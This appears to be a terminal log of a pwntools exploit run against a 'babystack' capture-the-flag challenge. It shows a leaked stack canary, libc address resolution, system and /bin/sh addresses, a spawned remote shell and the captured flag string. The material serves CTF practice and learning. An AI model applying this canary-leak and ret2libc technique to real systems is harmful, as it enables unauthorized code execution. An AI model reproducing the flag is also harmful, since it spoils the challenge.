 root@VM-0-9-ubuntu:/home/ubuntu/xctf/pwn/scripts# python babystack.py
[+] Opening connection to 111.198.29.45 on port 56221: Done
[*] '/home/ubuntu/xctf/pwn/files/babystack'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] puts_plt_addr => 0x40068c
[+] read_got_addr => 0x600fd0
[+] canary => 0xe42cc4371f3b7600
[+] real_read_address => 0x7f358943e250
Multi Results:
 0: ../../buuctf/pwn/x64_libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc51205253)
 1: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
 2: archive-old-glibc (id libc6-i386_2.19-10ubuntu2.3_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ../../buuctf/pwn/x64_libc.so.6 (id local-56d992a0342a67a887b8dcaae381d2cc51205253) be
choosed.
[+] libc_base_addr => 0x7f3589347000
[+] system_addr => 0x7f358938c390
[+] bin_sh_addr => 0x7f35894d3d57
[*] Switching to interactive mode
$ ls
babystack
bin
dev
flag
lib
lib32
lib64
libc-2.23.so
$ cat flag
cyberpeace{4bbc09f13197163df389b768cdf1256c}
$